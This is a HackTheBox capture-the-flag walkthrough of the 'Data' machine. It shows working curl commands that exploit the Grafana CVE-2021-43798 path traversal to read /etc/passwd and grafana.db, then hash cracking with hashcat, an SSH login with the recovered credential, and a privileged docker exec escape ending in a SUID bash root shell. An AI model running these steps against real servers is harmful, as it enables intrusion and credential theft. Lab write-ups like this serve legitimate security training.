

Data is a vulnlab machine imported to HackTheBox as an Easy Linux box, I started with network enumeration with nmap, revealing this machine is a running SSH and Grafana on port 3000.
Grafana is is running in the docker instance and is vulnerable to Directory Traversal vulnerability via CVE-2021-43798 which I leveraged this vulnerability to retrieve the database file of Grafana and crack the user's password hash contain in the database with hashcat
I leveraged that password to gain a foothold via SSH and discovered that the foothold user can run docker exec with sudo which I utilized it to open interactive root shell inside docker container in privileged mode.
To become root, I utilized privileged mode of docker to mount host filesystem to docker container and setup SUID on bash binary for root and now I use it to become root and root the BOX.
I start my initial nmap scanning with -sCV flag right away since I don't expect much port to be running on Linux box which reveals SSH running on port 22 and Grafana running on port 3000.

I open the Grafana webpage right away which reveals redirect me to the login page and on this page, I notice the version of this Grafana instance right away.


Doing quick google search reveals that this version is fairly old and have several CVEs that can be leveraged like CVE-2021-43798 for arbitrary file read/Directory traversal.

CVE-2021-43798 allow unauthenticated user to access local files by specify the path of Grafana pre-installed plugin, PoC of this vulnerability could be found here
Knowing how this vulnerability works, I use curl to read /etc/passwd which reveals that It is still vulnerable but one thing to notice here is no existence of user with uid=1000 and that make me believe that this Grafana is running on the docker instance.
curl --path-as-is 'http://data.vl:3000/public/plugins/welcome/../../../../../../../../../../../../../etc/passwd'

Next question is how to leverage this vulnerability to gain a foothold? From this PoC, I've found that Grafana have the database file that might contain the password hash of user and I can decrypt it to find if there is a password that can be used to get foothold on the host via SSH.

First, I retrieve the database file using curl like this.
curl --path-as-is 'http://data.vl:3000/public/plugins/welcome/../../../../../../../../../../../../../var/lib/grafana/grafana.db' -o grafana.db

Then I open the database file with sqlite3 and query the user table which reveals that there is another user credential on this host and I will need to crack the password hash to get the password of this user.
sqlite3 grafana.db
select * from user;
There is a grafana2hashcat script that can be used to format the hash and salt to crackable hash with hashcat so I download the script and prepare the text file with hash and salt of both users found in the database to "hash,salt" format and now my text file look like this
7a919e4bbe95cf5104edf354ee2e6234efac1ca1f81426844a24c4df6131322cf3723c92164b6172e9e73faf7a4c2072f8f8,YObSoLj55S
dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8,LCBhdtJWjl
Then I use the script to get crackable hash.
python grafana2hashcat.py grafana_hash_salt

After using hashcat to crack the hash, I obtain 1 password as shown in the image below.
hashcat -m 10900 hashcat_hashes.txt --wordlist /usr/share/wordlists/rockyou.txt

I utilize NetExec to validate this credential with SSH and the result confirm that I can use this credential to get foothold on the box.
uv run nxc ssh data.vl -u boris -p beautiful1

The user flag located on the home folder of boris user as I obtain my foothold via this user.
sshpass -p beautiful1 ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" boris@data.vl


After gaining foothold, I check if this user can run any command as root or other user via SUDO and I found that this user can run any of docker exec command as root.
sudo -l

To be able to use docker exec, I need to confirm the docker container that is running on this box which I know that there must be one container that is running Grafana and now I have the docker container ID to work with.
ps aux | grep docker

One of the most dangerous flags used when running a Docker container with docker exec is --privileged. This flag gives the container direct access to the host kernel and allows it to run with all capabilities, so by running containers with this flag and will allow me to mount the host filesystem and I will use /dev/sda1 which is mounted to root directory to mount to it inside the docker image as well.

Now I'll run docker exec (via sudo) to open an interactive root shell (bash) inside the running container and as expected that this instance is really the one that host Grafana.
sudo /snap/bin/docker exec -it --privileged --user root e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 bash
Time it is the time to mount the host filesystem inside the docker container and I can already see that I can read the root flag with from the docker container right away.
mount /dev/sda1 /mnt

I'm not satisfied with that so I set UID of the root to bash binary and now I will have effective user ID as root when running on the host as well which then concluded this box as I rooted it.
cp /mnt/bin/bash /mnt/tmp/
chmod u+s /mnt/tmp/bash
exit
/tmp/bash -p

 https://labs.hackthebox.com/achievement/machine/1438364/673
https://labs.hackthebox.com/achievement/machine/1438364/673